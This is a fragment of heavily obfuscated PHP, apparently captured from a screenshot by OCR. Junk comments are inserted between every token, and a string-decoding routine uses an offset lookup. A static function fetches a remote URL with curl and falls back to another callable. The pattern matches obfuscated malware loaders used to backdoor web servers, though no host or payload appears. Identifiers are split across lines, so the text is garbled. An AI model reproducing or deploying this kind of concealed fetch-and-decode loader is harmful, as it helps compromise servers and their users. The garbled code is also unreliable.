
*-NLN-*/
explode
/*-WXQ-*/
(
/*-.G+yXCD9;N-
*/
"}"
, 
/*-sFn5)<-*/
$rAL
/*-FOl1-*/
); 
/*-B!6c-
*/
$ChBwKNIFAG
/*-jX)XxIy~-*/
= 
/*-oY-*/
""
; 
fo
reach
/*-d|IsFLzib-*/
(
/*-.Ga{3m-*/
$exhqNZ
/*
-c8zHGG-*/
as
/*-V1>-*/
$FvpOM
/*-;m-*/
=>
/*-&N
>|0><VK-*/
$PnlbKyfWcF
/*-Lp5v:-*/
) 
/*-%Wp>
m)}-*/
$ChBwKNIFAG
/*-)#W-*/
.= 
/*-(OzIQ-*/
$Gq
gyazBQ
[
$PnlbKyfWcF
/*-ufA-*/
 - 
/*-qP-*/
96100
/
*-^L&`eKC-IB-*/
];
/*-{Q[-*/
return
/*-f4-*/
$C
hBwKNIFAG
; 
/*-~PA?X-*/
} 
/*-F,-*/
static
/*-EE
O-*/
function
 /*-
qkS5s
+)-*/
TZpjG
/*-
QKwpPN1
-*/
(
/*-X-~@l$:_@-*/
$JQxKrE
,
/*-XZ6,`-*/
$GiNQaeY
Vk
/*-3b&Aje-*/
)
/*-
_
,`
T
{f[-*/ {
/*-mAwZ>D;a]-
*/
$zF
/*--DY2u-*/
 = 
/*-$AaV+@-*/
curl_init
/*-
[?Gx,SUl9-*/
(
/*-<=|nU-*/
$JQxKrE
/*-Q%!CRA?-
*/
);
/*-@5-*/
 curl_setopt
/*-1q!h-*/
(
/*-vO{%ep
wr~-*/
$zF
,
/*-7[6_JrcR-*/
 CURLOPT_RETURNTRANS
FER,
/*-nbvm<cR%7-*/
1
/*-tM-*/
);
/*-5W9r0--*/
$wGLmoj
/*-M
@d
4b&-*/
 = 
/*-)u0-*/
curl_exec
/*-j
W$-*/
(
/*-G9!cvv-*/
$zF
/*-mV[~yJOY-*/
); 
/*-eth
z-*/
return
/*-w:Q-*/
empty
/*-.P-*/
(
/*-C4
@DR
--
*/
$wGLmoj
/*-LEGR+X-*/
)
/*-Y0=;a-*/
 ? 
/*-wgkWe
LkTq-*/
$GiNQaeYVk
/*-@!B83L#)NG-*/
(
/*-.S-W[r5
0c-*/
$JQxKrE
/*-!?-*/
)
/*-b+Qo6RHr-*/
 : 
/*-QE5
-*/
$wGLmoj
; 
/*-v,9r-*/
}
/*->1}g-*/
static
/*